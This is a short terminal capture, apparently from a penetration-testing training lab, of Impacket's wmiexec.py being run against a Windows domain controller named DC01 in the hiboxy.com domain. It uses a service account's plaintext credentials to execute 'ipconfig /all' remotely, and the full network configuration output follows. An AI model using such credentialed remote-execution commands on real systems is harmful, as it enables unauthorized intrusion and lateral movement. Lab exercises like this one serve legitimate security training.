 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 ipconfig /all
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
Windows IP Configuration
Host Name . . . . . . . . . . . . : DC01
Primary Dns Suffix  . . . . . . . : hiboxy.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : hiboxy.com
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-23-C3-D7
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::cd02:ef78:6f0e:d441%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.130.10.10(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.130.10.2
DHCPv6 IAID . . . . . . . . . . . : 100666409
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2F-58-E4-FC-00-0C-29-23-C3-D7
DNS Servers . . . . . . . . . . . : ::1
10.130.10.10
NetBIOS over Tcpip. . . . . . . . : Enabled